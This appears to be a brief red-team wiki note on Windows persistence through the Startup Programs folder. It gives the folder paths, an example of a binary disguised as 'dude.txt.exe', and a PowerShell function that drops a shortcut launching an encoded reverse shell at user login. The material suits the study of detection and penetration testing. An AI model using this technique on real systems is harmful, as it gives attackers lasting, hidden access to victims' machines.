Startup Programs
Info
This note is still in development.
Overview¶
An easy method to establish persistence is via the Startup programs directory. Binaries (or links) thrown in this directory execute at user login.
# CMD Path
"%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
# PowerShell Path
"$env:AppData\Microsoft\Windows\Start Menu\Programs\Startup"
Example¶
Below example shows a binary titled dude.txt.exe being placed in the Startup Programs directory, and being displayed as enabled for Startup in the Task Manager.

(Notice: the .exe file extension was not displayed in Task Manager)
Example 2.0¶
# PowerShell: Create a shortcut that takes arguments
function Make-Shortcut {
param ( [string]$Executable, [string]$ExeArguments, [string]$DestinationPath )
$WshShell = New-Object -comObject WScript.Shell
$Shortcut = $WshShell.CreateShortcut($DestinationPath)
$Shortcut.TargetPath = $Executable
$Shortcut.Arguments = $ExeArguments
$Shortcut.Save()
}
# Example: Create a PowerShell reverse shell shortcut in StartUp Programs
Make-Shortcut -Executable powershell.exe -ExeArguments "-e <base64_revshell>" -DestinationPath "$env:AppData\Microsoft\Windows\Start Menu\Programs\Startup\CoolGuy.lnk"
# Example: Create a link to a binary using CMD
cmd /c mklink <binary> <destination.lnk>